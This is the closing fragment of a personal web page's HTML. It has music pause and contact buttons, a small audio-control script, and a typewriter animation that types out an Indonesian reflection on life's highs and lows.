<button style="border:2px solid green; border-radius:30px; background-color:purple;" onclick="pauseAudio()" type="button"><font face="monaco" size="3" color="black">Pause Music</font></button> <br><br>
<a href="https://www.instagram.com/yasir_offc"><button style="border:2px solid green; border-radius:30px; background-color:purple;"><font face="monaco" size="3" color="black">Contact Me</font></button></a>
<script type="text/javascript">
var el = document.getElementById("audioNotifikasi");
function playAudio() {
el.play();
}
function pauseAudio() {
el.pause();
}
</script>
<br>
<br>
<script language="JavaScript">
var text="Roda kehidupan selalu berputar. Ada kalanya orang berada di atas, kadang juga ada di bawah. Peristiwa hidup silih berganti, ada rasa bahagia, kecewa, senang, sedih, marah. Semua itu pernah dirasakan setiap orang. Dalam menjalani kehidupan, terkadang mengalami kesedihan yang mendalam";
var delay=25;
var currentChar=1;
var destination="[none]";
function type()
{
//if (document.all)
{
var dest=document.getElementById(destination);
if (dest)// && dest.innerHTML)
{
dest.innerHTML=text.substr(0, currentChar)+"<blink>_</blink>";
currentChar++;
if (currentChar>text.length)
{
currentChar=1;
setTimeout("type()", 100000);
}
else
{
setTimeout("type()", delay);
}
}
}
}
function startTyping(textParam, delayParam, destinationParam)
{
text=textParam;
delay=delayParam;
currentChar=1;
destination=destinationParam;
type();
}
</script> <b><div 0px="" 12px="" arial="" color:="" ff0000="" font:="" id="textDestination" margin:="" style="background-color: none;"></div></b> <script language="JavaScript">
javascript:startTyping(text, 50, "textDestination");
</script>
</body>
</html>